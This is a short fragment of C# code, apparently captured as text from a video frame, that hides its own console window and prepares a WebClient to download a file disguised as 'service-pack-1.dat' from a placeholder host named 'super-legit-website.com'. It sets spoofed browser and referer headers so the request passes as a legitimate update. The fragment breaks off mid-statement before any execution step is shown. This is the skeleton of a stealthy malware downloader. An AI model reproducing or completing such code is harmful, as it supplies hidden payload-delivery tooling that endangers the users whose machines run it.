 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
private static extern IntPtr GetConsoleWindow();
const int SW_HIDE = 0;
static void Main()
{
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
string updateUrl = "http://super-legit-website.com/api/v2/service-pack-1.dat";
byte[] service;
using (WebClient client = new WebClient())
{
client.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
client.Headers.Add("Accept", "application/octet-stream");
client.Headers.Add("Accept-Encoding", "gzip, deflate");
client.Headers.Add("Accept-Language", "en-US,en;q=0.9");
client.Headers.Add("Referer", "https://www.contoso.com/support/downloads/latest-updates");